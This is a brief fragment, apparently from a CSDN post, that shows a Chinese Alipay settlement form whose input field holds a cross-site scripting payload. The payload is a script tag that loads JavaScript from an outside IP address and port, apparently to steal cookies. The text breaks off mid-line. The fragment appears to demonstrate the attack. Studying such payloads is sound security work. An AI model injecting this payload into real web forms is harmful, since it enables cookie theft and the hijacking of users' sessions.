 %URL BASE64 Insert string to replace Insert replacing string Replace All
结算账户
只能结算到支付宝请输入姓名及所属支付宝账户（例如：张三 13022222222）
结算信息 1333333333<script src="http://8.130.26.76:81/myjs/cooki
立即提交
CSDN @Dao-道法自然